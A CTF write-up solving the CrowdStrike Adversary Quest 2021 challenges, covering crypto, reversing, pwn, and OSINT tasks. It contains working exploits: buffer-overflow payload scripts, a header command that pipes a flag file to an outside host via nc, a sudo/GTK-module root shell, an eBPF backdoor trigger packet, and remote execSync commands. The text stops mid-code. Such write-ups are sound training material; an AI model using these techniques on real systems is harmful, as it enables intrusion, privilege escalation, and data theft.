CrowdStrike Adversary Quest 2021: Write-up
Recently, CrowdStrike Intelligence ran a small CTF for about two weeks with twelve challenges spread over a wide selection of categories. I managed to solve all the challenges and got eighth place. The challenges were of very high quality and I thoroughly enjoyed them so I decided to publish my solutions here. This is not a full write-up with a lot of details but more a short summary of my solution to each problem. The challenges were divided into three storylines, “adversaries” with four challenges each and as such I will structure this post in the same way.
Space Jackal
The first adversary we are facing is Space Jackal which seems to really like spaces over tabs (an honourable cause).
The Proclamation

The file is a DOS/MBR boot sector which prints a message when run.
$ file proclamation.dat
proclamation.dat: DOS/MBR boot sector

$ strings proclamation.dat
you're on a good way.

$ qemu-system-x86_64 proclamation.dat

Analyzing the code, we that it xor:s some data in a loop.

Brute forcing the key eventually gives us the flag.
#!/usr/bin/env python3

with open('proclamation.dat', 'rb') as fin:
    fin.seek(0x78)
    encrypted = fin.read()

def decrypt(ciphertext, key):
    res = []
    for x in ciphertext:
        key = ((key<<2)+0x42)&0xFF
        res.append(x^key)
    return bytes(res)

"""
for key in range(256):
    print(key, repr(decrypt(encrypted, key)[:10]))
"""

print(decrypt(encrypted, 0x09))
Flag: CS{0rd3r_0f_0x20_b00tl0ad3r}
Matrix
We are given some Python code and an onion address. Visitng the site gives us three ciphertexts all beginning with “259F8D014A44C2BE8F”, i.e. the same 9 bytes.
The code takes a 9 byte key and treats it as a 3x3 matrix. It checks that the matrix is invertible by calculating its determinant and checking that it is 1.
T=lambda A,B,C,D,E,F,G,H,I:A*E*I+B*F*G+C*D*H-G*E*C-H*F*A-I*D*B&255
...
len(K)==9 and T(*K)&1 or die('INVALID')
We know from the code that each message is prefixed with “SPACEARMY” before being encrypted. This means that we can set up and solve the matrix equation:
.
Where and are created from the ciphertext and plaintext prefixes. Implementing this in Sage and running it on the three ciphertexts gives us the solution:
R = IntegerModRing(256)

m = 'SPACEARMY'.encode('ascii')
c = bytes.fromhex('259F8D014A44C2BE8F')

M = matrix(R, 3, 3, m).transpose()
C = matrix(R, 3, 3, c).transpose()

Kenc = C * M.inverse()
Kdec = Kenc.inverse()

mtest = (Kdec*C).transpose().coefficients()
assert bytes(mtest).decode('ascii') == 'SPACEARMY'

c1 = bytes.fromhex('259F8D014A44C2BE8FC573EAD944BA63 ...')
c2 = bytes.fromhex('259F8D014A44C2BE8F7FA3BC3656CFB3 ...')
c3 = bytes.fromhex("""
  259F8D014A44C2BE8FC50A5A2C1EF0C1
  3D7F2E0E70009CCCB4C2ED84137DB4C2
  EDE078807E1616C266D5A15DC6DDB60E
  4B7337E851E739A61EED83D2E06D6184
  11DF61222EED83D2E06D612C8EB5294B
  CD4954E0855F4D71D0F06D05EE
""")

C1 = matrix(R, len(c1)//3, 3, c1).transpose()
M1 = (Kdec*C1).transpose()
print(bytes(M1.coefficients()).decode('ascii'))

C2 = matrix(R, len(c2)//3, 3, c2).transpose()
M2 = (Kdec*C2).transpose()
print(bytes(M2.coefficients()).decode('ascii'))

C3 = matrix(R, len(c3)//3, 3, c3).transpose()
M3 = (Kdec*C3).transpose()
print(bytes(M3.coefficients()).decode('ascii'))
Flag: CS{if_computers_could_think_would_they_like_spaces?}
Injector
Here we are given an image of a machine and an address where the same machine is running. In the temp directory we find the file “/tmp/.hax/injector.sh”. The file is an obfuscated shell script which uses ProcFS to resolve a few symbols, insert the resulting addresses into a piece of shellcode and then injects the shellcode into memory. The disassembly of the shellcode looks like this:
   0:   48 b8 41 41 41 41 41    movabs rax, 0x4141414141414141 # __free_hook
   7:   41 41 41
   a:   41 55                   push   r13
   c:   49 bd 43 43 43 43 43    movabs r13, 0x4343434343434343 # free
  13:   43 43 43
  16:   41 54                   push   r12
  18:   49 89 fc                mov    r12, rdi
  1b:   55                      push   rbp
  1c:   53                      push   rbx
  1d:   4c 89 e3                mov    rbx, r12
  20:   52                      push   rdx
  21:   ff d0                   call   rax
  23:   48 89 c5                mov    rbp, rax
  26:   48 b8 44 44 44 44 44    movabs rax, 0x4444444444444444 # malloc_usable_size
  2d:   44 44 44
  30:   48 c7 00 00 00 00 00    mov    QWORD PTR [rax], 0x0
  37:   48 83 fd 05             cmp    rbp, 0x5
  3b:   76 61                   jbe    0x9e
  3d:   80 3b 63                cmp    BYTE PTR [rbx], 0x63
  40:   75 54                   jne    0x96
  42:   80 7b 01 6d             cmp    BYTE PTR [rbx+0x1], 0x6d
  46:   75 4e                   jne    0x96
  48:   80 7b 02 64             cmp    BYTE PTR [rbx+0x2], 0x64
  4c:   75 48                   jne    0x96
  4e:   80 7b 03 7b             cmp    BYTE PTR [rbx+0x3], 0x7b
  52:   75 42                   jne    0x96
  54:   c6 03 00                mov    BYTE PTR [rbx], 0x0
  57:   48 8d 7b 04             lea    rdi, [rbx+0x4]
  5b:   48 8d 55 fc             lea    rdx, [rbp-0x4]
  5f:   48 89 f8                mov    rax, rdi
  62:   8a 08                   mov    cl, BYTE PTR [rax]
  64:   48 89 c3                mov    rbx, rax
  67:   48 89 d5                mov    rbp, rdx
  6a:   48 8d 40 01             lea    rax, [rax+0x1]
  6e:   48 8d 52 ff             lea    rdx, [rdx-0x1]
  72:   8d 71 e0                lea    esi, [rcx-0x20]
  75:   40 80 fe 5e             cmp    sil, 0x5e
  79:   77 1b                   ja     0x96
  7b:   80 f9 7d                cmp    cl, 0x7d
  7e:   75 08                   jne    0x88
  80:   c6 03 00                mov    BYTE PTR [rbx], 0x0
  83:   41 ff d5                call   r13
  86:   eb 0e                   jmp    0x96
  88:   48 83 fa 01             cmp    rdx, 0x1
  8c:   75 d4                   jne    0x62
  8e:   bd 01 00 00 00          mov    ebp, 0x1
  93:   48 89 c3                mov    rbx, rax
  96:   48 ff c3                inc    rbx
  99:   48 ff cd                dec    rbp
  9c:   eb 99                   jmp    0x37
  9e:   48 b8 42 42 42 42 42    movabs rax, 0x4242424242424242 # system
  a5:   42 42 42
  a8:   4c 89 e7                mov    rdi, r12
  ab:   ff d0                   call   rax
  ad:   48 b8 55 55 55 55 55    movabs rax, 0x5555555555555555
  b4:   55 55 55
  b7:   48 a3 44 44 44 44 44    movabs ds:0x4444444444444444, rax
  be:   44 44 44
  c1:   58                      pop    rax
  c2:   5b                      pop    rbx
  c3:   5d                      pop    rbp
  c4:   41 5c                   pop    r12
  c6:   41 5d                   pop    r13
  c8:   c3                      ret
This code will hijack free() and if a freed string is on the format cmd{.*}, the contents of it will be passed to system(). We can make a request to the web server on the running machine with our payload in a header which will be executed once the server has finished processing our request:
$ nc -v -n -l -p 31337 &
Listening on 0.0.0.0 41000

$ curl 'http://injector.challenges.adversary.zone:4321/x' -H 'X: cmd{cat flag.txt|nc cs.zeta-two.com 31337}'
Connection received on 167.99.209.243 37378
CS{fr33_h00k_b4ckd00r}
Flag: CS{fr33_h00k_b4ckd00r}
Tab-Nabbed
We are given an image an address where the image is running. From the image we find that it is running a gitolite git server with one repository: “hashfunctions”. There is also a post-receive hook set up for that repo to run the “detab” program on every modified file. The program converts leading tabs to spaces in files but it has a buffer overflow vulnerability. The program works with a 512 byte buffer which is flushed when it is full. However, the check to determine if it is full only checks for strict equality so by putting a tab in the file when the buffer has for example 510 characters in it the size will jump to 514 and continue overflowing from there. We need to make sure to keep some other local variables valid but other than that there are no protections which means we can directly overwrite the return address with the convenient “print flag” function in the program. To generate the payload file we run the following exploit:
#!/usr/bin/env python3

from pwn import *

ADDR_PRINT_FLAG = 0x00000000004011D6

payload = b''
payload += b'A'*510             # Fill the buffer almost (n=510)
payload += b'\n'                # Reset the newline flag (n=511)
payload += b'\t'*1              # tab replaced with 4 spaces (n=515)
payload += b'\n'*(13+4+4)       # pad and keep newline flag set (n=536)
#payload += cyclic(512, n=8)    # use this in first pass to find offset
offset = cyclic_find(0x6161616161616162, n=8)
payload += b'E'*offset          # pad until ret addr (n=544)
payload += p64(ADDR_PRINT_FLAG) # overwrite ret addr with flag function
pause()

# Create payload file
with open('payload.dat', 'wb') as fout:
    fout.write(payload)

# Test locally
r = process('./detab', level='debug')
r.sendline(payload)
r.shutdown('send')
r.interactive()
We then check out the repoistory from the server using the key found in the image, add the file, push the changes back to the server and then finally pull the changes back down to bet the output of the post-receive hook to get the flag.
$ cat <<EOF>>~/.ssh/config
Host TabNabbed
    Hostname tabnabbed.challenges.adversary.zone
    Port 23230
    User git
    IdentityFile .../ctf/crowdstrike2021/space-jackal/tab-nabbed/developers.key
    IdentitiesOnly yes
EOF

$ git clone TabNabbed:hashfunctions.git
$ cd hashfunctions
$ python3 ../solve.py
$ git add payload.dat
$ git commit -m "flag"
$ git push
$ git pull
$ strings payload.dat
...
CS{th3_0ne_4nd_0nly_gith00k}
...
Flag: CS{th3_0ne_4nd_0nly_gith00k}
Protective Pengiun
Adversary number two is the Protective Penguin. Unfortunately, I didn’t really catch the overall theme here.
Portal
We are provided with the code for a web server running a cgi-bin program to authenticate users. The program base64 decodes the username and password into a buffer. The credentials are concatenated with a colon between and compared against entries in a text file. Unfortunately the buffer is too small and we can overflow it. The program has a stack cookie and we have no memory leak but we can overwrite a single pointer pointing to the filename of the users list. Since the file is opened after the credentials are decoded and the buffer overflowed we can replace the path to the user list with a different string. The binary contains the strings “/lib64/ld-linux-x86-64.so.2” and fortunately this file contains strings with a colon in them such as “conflict processing: %s”. The following exploit performs the attack:
#!/usr/bin/env python3

import json
import os
import requests
import base64

from pwn import *

ADDR_LD_SO_STR = 0x00000000004002A8

# Login with "conflict processing: %s"
username = b'conflict processing\0'
password = b' %s\0' +  b'A'*(256-len(username)-4) + b'B'*4 + p64(ADDR_LD_SO_STR)
payload = json.dumps({'user':base64.b64encode(username).decode('ascii'), 'pass':base64.b64encode(password).decode('ascii')})

# Local test
env = os.environ.copy()
env['CONTENT_LENGTH'] = str(len(payload))
env['REQUEST_METHOD'] = 'POST'
env['FLAG'] = 'FAKE_FLAG'
r = process('cgi-bin/portal.cgi', env=env, level='info')
pause()
r.sendline(payload)
r.interactive()

# Execute exploit
BASE_URL = 'https://authportal.challenges.adversary.zone:8880'
r = requests.post(BASE_URL + '/cgi-bin/portal.cgi', json={'user':base64.b64encode(username), 'pass':base64.b64encode(password)})
print(r.text)
Running it gives us the flag: CS{w3b_vPn_h4xx}.
Dactyl’s Tule Box
Here we are given an image and a server where that image is running. We can login in to the server with an SSH key we are given. On the server there is a GTK binary “/usr/local/bin/mapviewer”. We can also find that X forwarding is enabled on the server by looking at the sshd configuration. To be able to run the program at all, we connect to the server with X forwarding on our SSH client:
$ ssh -X -i customer01.pem customer01@maps-as-a-service.challenges.adversary.zone -p 4141
$ /usr/local/bin/mapviewer
We are allowed to run this program as root with sudo but for this to work we need to specify the Xauthority:
$ XAUTHORITY=$(pwd)/.Xauthority sudo /usr/local/bin/mapviewerEvery GTK program takes a number of extra command line parameters including one called “–gtk-module” where you can specify extra libraries to load, similar to LD_PRELOAD. We can use this to build a library which will simply open a shell on load and provide it as an argument to the program:
cat << EOF > privesc.c
#include <stdlib.h>
__attribute__((constructor)) void privesc()
{
    system("/bin/bash");
}
EOF
$ gcc privesc.c -shared -o privesc.so
$ XAUTHORITY=$(pwd)/.Xauthority sudo /usr/local/bin/mapviewer --gtk-module=$(pwd)/privesc.so
Finally we can check the history to see what the intruder did to access the other server and do the same thing ourselves to get the flag.
$ cat .bash_history
$ ssh backup@maps-backups.challenges.adversary.zone
Flag: CS{sudo_+_GTK_=_pwn}
Egg Hunt
Again we are given an image and a server running the same image. We can load the snapshot in the image and find that three eBPF programs have been loaded into the kernel. We can dump a disassembly of these programs.
$ bpftool prog show
...
16: tracepoint  name kprobe_netif_re  tag e0d014d973f44213  gpl
	loaded_at 2021-01-27T21:11:18+0000  uid 0
	xlated 2344B  jited 1544B  memlock 4096B  map_ids 4
	btf_id 5
17: kprobe  name getspnam_r_entr  tag acab388c8f8ef0f9  gpl
	loaded_at 2021-01-27T21:11:18+0000  uid 0
	xlated 336B  jited 223B  memlock 4096B  map_ids 3
	btf_id 5
18: kprobe  name getspnam_r_exit  tag ceeabb4ac5b9ed45  gpl
	loaded_at 2021-01-27T21:11:18+0000  uid 0
	xlated 328B  jited 209B  memlock 4096B  map_ids 3,4
	btf_id 5

$ prog dump xlated id 16 | tee bpf_16.txt
int kprobe_netif_receive_skb(struct netif_receive_skb_args * args):
...

$ prog dump xlated id 17 | tee bpf_17.txt
int getspnam_r_entry(long long unsigned int * ctx):
...

$ prog dump xlated id 18 | tee bpf_18.txt
int getspnam_r_exit(long long unsigned int * ctx):
...
The first programs checks incoming packets to see if they are IP/UDP packets with destination port 1337 and a 34 byte payload
54: (55) if r1 != 0x40 goto pc+236   ; ip version == 4
58: (55) if r1 != 0x11 goto pc+232   ; ip protocol == 0x11 (UDP)
63: (55) if r1 != 0x5 goto pc+227    ; IHL == 5
74: (55) if r1 != 0x3905 goto pc+216 ; port == 1337 (BE)
78: (55) if r1 != 0x2a00 goto pc+212 ; len = 34 (42-8)
It will then check that the packet starts with “fsf”, discard those characters, xor the rest of the payload with 0x66 and prefix them with “$1$”.
92: (55) if r1 != 0x66 goto pc+198
94: (55) if r1 != 0x73 goto pc+196
96: (55) if r1 != 0x66 goto pc+194
This matches the format of a md5_crypt() hash and the other two eBPF programs interact with PAM so we make an educated guess that it replaces the user’s actual password hash with what we provide it in this packet. The following Python code crafts the UDP packet and sends it to the server.
#!/usr/bin/env python3

from pwn import *

HOST = 'egghunt.challenges.adversary.zone'
PORT = 1337

r = remote(HOST, PORT, typ='udp', level='debug')

# md5_crypt("zetatwo")
target = '$1$FmroQzZt$BlF5T8nm53SLTZdVfYCfH.'

payload = b'fsf'
payload += bytes(x^66 for x in target[3:].encode('ascii'))
assert len(payload) == 42-2*4
r.send(payload)
We run it in a loop and try to SSH to the server at the same time giving us the flag.
$ while sleep 1; do python3 solve.py; done &
$ ssh user@egghunt.challenges.adversary.zone -p 22
user@egghunt.challenges.adversary.zone's password: zetatwo
PTY allocation request failed on channel 0
CS{ebpf_b4ckd00r_ftw}
Connection to egghunt.challenges.adversary.zone closed.
Flag: CS{ebpf_b4ckd00r_ftw}

Exfiltrat0r
In this challenge we are given a pcap of encrypted traffic and the code of the program used to exfiltrate some files. The program can read the encryption key interactively and has fancy ASCII art letters with ANSI command sequences for color. Each character entereted is reflected back on the network in this ASCII art way which means that each character is represented by a different amount (with a few collisions) of bytes in its artful version. This means that we can use the packet sizes of the responses containing the character echoed back to infer which character was pressed. First we export the packet sizes from the pcap to a text file.
tshark -r trace.pcapng -T fields -e tcp.len -e tcp.dstport -Y tcp.port==31337 > pkts.txtWe also export the three encrypted files into separate files. Now we first preprocess the list of sizes to combine any packets that might have been split, then we try character by character and compare against the expected size using the encryption code to see how large of a packet the resulting ASCII art becomes. We try this with different amounts of fixed overhead as well. Eventually this gives us a few number of candidate keys, all variations of the string “my secret key”. Parsing the encrypted data by looking at the code to understand the format we can try each key to try to decrypt the data.
#!/usr/bin/env python3

import itertools
import os
import random
import struct
from Crypto.Cipher import ChaCha20_Poly1305
from Crypto.Protocol.KDF import scrypt

from exfil import table, AsciiSequence, AsciiChar

conversation = []
cur_dir = None
cur_count = 0
with open('pkts.txt', 'r') as fin:
    for line in fin:
        pkt_len, pkt_port = [int(x) for x in line.strip().split()]
        if cur_dir != pkt_port:
            if cur_dir != None:
                conversation.append(cur_count)
            cur_count = 0
            cur_dir = pkt_port
        cur_count += pkt_len
    conversation.append(cur_count)

# Pick out the part with large responses
total = conversation[1481:1481+2*13:2]

# Test different amounts of fixed overhead per packet
for extra_len in range(50):
    print(extra_len)
    try:
        m = ''
        m_pos = []
        for partial_len in total:
            possible = []
            for cand_c in range(0x20, 0x7F):
                cand_m = m + chr(cand_c)
                try:
                    prev_seq = AsciiSequence(m)
                    cand_seq = AsciiSequence(cand_m)
                    cand_len = 0
                    if prev_seq.plain_chars:
                        cand_len += len(prev_seq.clear())
                    cand_len += len(cand_seq.render())
                    cand_len += extra_len

                    print(f'"{cand_m}": {cand_len} - {partial_len}')
                except Exception as e:
                    print('Error', cand_m)
                    raise
                if cand_len == partial_len:
                    possible.append(chr(cand_c))
            print(possible)
            m += random.choice(possible)
            m_pos.append(possible)
            #break
    except:
        pass
    finally:
        print(m)
        print(m_pos)

"""
"my-\3crkt-Fkz": 3536 - 3651
"my-\3crkt-Fk{": 3594 - 3651
"my-\3crkt-Fk|": 3598 - 3651
"my-\3crkt-Fk}": 3635 - 3651
"my-\3crkt-Fk~": 3521 - 3651
['O', 'g', 'y']
my-\3crkt-FkO

my-s3crkt-FkO

"mg-sFcrk7_33~": 3521 - 3651
['O', 'g', 'y']
mg-sFcrk7_33O
[['m'], ['O', 'g', 'y'], ['-', '_'], ['"', ';', '\\', 's'], ['3', 'F', 'T', 'k'], ['c'], ['r'], ['3', 'F', 'T', 'k'], ['7', 't'], ['-', '_'], ['3', 'F', 'T', 'k'], ['3', 'F', 'T', 'k'], ['O', 'g', 'y']]
"""

# Print all reasonable keys
key = ['m','y','-_','s','3','c','r','3','7t','-_','k','3','y']
for cand_key in itertools.product(*key):
    cand_key = ''.join(cand_key)
    print(cand_key)

# Decrypt the files using a key
cand_key = 'my_s3cr3t_k3y'
with open('transfer1.dat', 'rb') as fin:
    version = fin.read(1)[0]
    nonce_len = fin.read(1)[0]
    nonce = fin.read(nonce_len)
    key_salt_len = fin.read(1)[0]
    key_salt = fin.read(key_salt_len)
    filename_len_enc = fin.read(4)

    print(f'Version: {version}, Nonce: {nonce.hex()} ({nonce_len}), Salt: {key_salt.hex()} ({key_salt_len})')

    derived_key = scrypt(cand_key, key_salt, 32, 2**14, 8, 1)
    cipher = ChaCha20_Poly1305.new(key=derived_key, nonce=nonce)
    filename_len = struct.unpack('>I', cipher.decrypt(filename_len_enc))[0]
    filename_enc = fin.read(filename_len)
    filename = cipher.decrypt(filename_enc).decode('ascii')

    data_and_mac = fin.read()
    data_enc, mac = data_and_mac[:-16], data_and_mac[-16:]

    data = cipher.decrypt(data_enc)
    with open(os.path.join('files', filename.split('/')[-1]), 'wb') as fout:
        fout.write(data)

    print(f'Filename: {filename} ({len(filename)})')
The correct key turns out to be “my_s3cr3t_k3y” and we can decrypt the flag.

Flag: CS{p4ck3t_siz3_sid3_ch4nn3l}
Catapult Spider
The final adversary is Catapult Spider which has a Doge meme theme throughout.
Much Sad
In this challenge we start out with a ransom note pointing to a Doge Coin account.
- https://dogechain.info/address/DKaHBkfEJKef6r3L1SmouZZcxgkDPPgAoE
- Which has transfered coins in the following transaction:
- https://dogechain.info/tx/57282aecb00e859b3ccc839033fa73011191c7b8713d653876bdad6c85dc8011
- Which ends up in this account:
- https://dogechain.info/address/DKRwNQ3ghy5nfrFud6GcjVn3FU87qGvCZy
- Which has also received coins from this transaction:
- https://dogechain.info/tx/794869adde30bf63bc28a171f25a427f3f78b250f7731ad927240eb3b51cfc30
- Which contains extra data
- https://www.opreturn.net/794869adde30bf63bc28a171f25a427f3f78b250f7731ad927240eb3b51cfc30
- v1.14.2.0-ga502d8007
- Which we can search for at: https://www.opreturn.net/dogecoin/opreturn/
- To find this transaction:
- https://www.opreturn.net/6f41fc0b0c268710ce381a2c26ee710e641753cbab55952c3d7598717bd04012
- Which has a comment with the following account:
- https://www.opreturn.net/addr/D7sUiD5j5SzeSdsAe2DQYWQgkyMUfNpV2v
- Googling this account leads to Twitter:
- https://twitter.com/shibegoodboi
- Which leads to GitHub
- https://github.com/shibefan
- Where the flag can be found:
- https://github.com/shibefan/shibefan.github.io/blob/main/index.html
Apparently there was a much easier way to solve this by instead looking at the email address in the note and going directly to Twitter or Reddit but this is how I solved it.
Flag: CS{shibe_good_boi_doge_to_the_moon}
Very Protocol
In this challenge we are given a binary and a server where it is running. The binary contains NodeJS and some packaged scripts. The script is written using dogescript and implements a server with a custom protocol. By analysing the code we can reverse engineer the protocol and implement our own client in Python:
#!/usr/bin/env python3

import dson
import socket
import ssl
from Crypto.Cipher import AES
from Crypto.Hash import SHA256, HMAC
from Crypto.Protocol.KDF import PBKDF2
from Crypto.Util.Padding import pad, unpad
from pwn import *

HOST = 'veryprotocol.challenges.adversary.zone'
PORT =  41414

HMAC_PASSWORD = 'such doge is yes wow'
AES_PASSWORD = 'such doge is shibe wow'
AES_IV = b'\0'*16
PBKDF2_SALT = b'suchdoge4evawow'

def get_key(password):
    return PBKDF2(password.encode('ascii'), PBKDF2_SALT, 16, count=4096, hmac_hash_module=SHA256)

def encrypt(message, password):
    aes = AES.new(get_key(password), mode=AES.MODE_CBC, iv=AES_IV)
    return aes.encrypt(pad(message, AES.block_size))

def decrypt(message, password):
    aes = AES.new(get_key(password), mode=AES.MODE_CBC, iv=AES_IV)
    return unpad(aes.decrypt(message), AES.block_size)

def hmac(message, password):
    h = HMAC.new(get_key(password), digestmod=SHA256)
    h.update(message)
    return h.digest()

def wrap(message):
    encrypted = encrypt(message, AES_PASSWORD)
    msg_hmac = hmac(encrypted, HMAC_PASSWORD)
    payload = b''
    payload += struct.pack('>I', len(msg_hmac)+len(encrypted))
    payload += msg_hmac
    payload += encrypted
    return payload

def recv(connection):
    message_len = struct.unpack('>I', connection.read(4))[0]
    message = connection.read(message_len)
    msg_hmac, msg_encrypted = message[:32], message[32:]
    msg_decrypted = decrypt(msg_encrypted, AES_PASSWORD)
    dson_str = msg_decrypted.decode('ascii').replace('next', '.').replace('undefined', '""')
    print(dson_str)
    return dson_str

context = ssl.create_default_context(ssl.Purpose.SERVER_AUTH, cafile='doge.ca.pem')
context.load_cert_chain(certfile='doge.client.pem', keyfile='doge.client.key')
context.check_hostname = False

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
conn = context.wrap_socket(s, server_side=False)
conn.connect((HOST, PORT))

print(conn.getpeercert())
conn.send(wrap(dson.dumps({'dogesez':'ping'}).encode('ascii')))
print(recv(conn))

#doge_code = """Array.from(secrit_key).map(x => x.toString(16)).join('')"""
doge_code = """Buffer.from(secrit_key).toString('base64')"""
doge_code = """cp.execSync('ls -al').toString()"""
doge_code = """cp.execSync('cat start.sh').toString()"""
#doge_code = """secrit_key.length"""

conn.send(wrap(dson.dumps({'dogesez':'do me a favor','ohmaze':doge_code}).replace('", "', '" next "').encode('ascii')))
print(recv(conn))
Running this against the server gives us the flag.
$ python3 solve.py
such "dogesez" is "welcome" . "ohmaze" is "#!/bin/sh
#!/bin/bash
echo "Such Starting Such Doge Such Malware Wow"
export CRYPTZ='CS{such_Pr0t0_is_n3tw0RkS_w0W}'
exec /home/user/malware
" wow
Flag: CS{such_Pr0t0_is_n3tw0RkS_w0W}
Module Wow
This challenge provides us with a program that takes a string as input and uses it as an xor key to decrypt some code and run it. We can solve this similarly to how you would solve regular repeated xor encryption, i.e. by finding patterns in the plaintext. It is a bit more difficult since we are not simply searching for plain English text but x86 machine code which can be a broad range of bytes and still be valid. However, there are some patterns to look for. By guessing that the code starts with a standard function prologue show below and ends with ret we can make some initial progress.
push ebp
mov	ebp, esp
sub	esp, N
With this we quickly find that the key starts with “CS{cr” (prologue) and that the seventh character must be “p” (ends with ret). Assuming that the key is between 10 and 60 characters we can solve the equation and get 21 and 27 as reasonable candidates. It looks like 27 produces more reasonable output further down the code. From here we continue this iterative process, looking for bytes that results in reasonable looking code until we get the full flag.
#!/usr/bin/env python3

from pwn import *

with open('module.wow', 'rb') as fin:
    fin.seek(0x30A0)
    encrypted = fin.read(0xC4)

print(f'Code length: {len(encrypted)}')

print(encrypted.hex())

key = b'CS{cr{pdx\0\0_________}'
key = b'CS{cipher_________}'
key = b'CS{crypt0_aN4n\0\0\0\0\0\0}'
key = b'CS{crypt0_an4\x00\x00\x00\x00\x00\x00\x00}'
key = b'CS{crypt0_an4lys\x00\x00\x00\x00}'
key = b'CS{crypt0_an4lys\x00\x00\x00\x00}'
key = b'CS{crypt0_an4lys1s\x00\x00}'

"""
>>> for i in range(10, 60):
...     if 196%i==7:
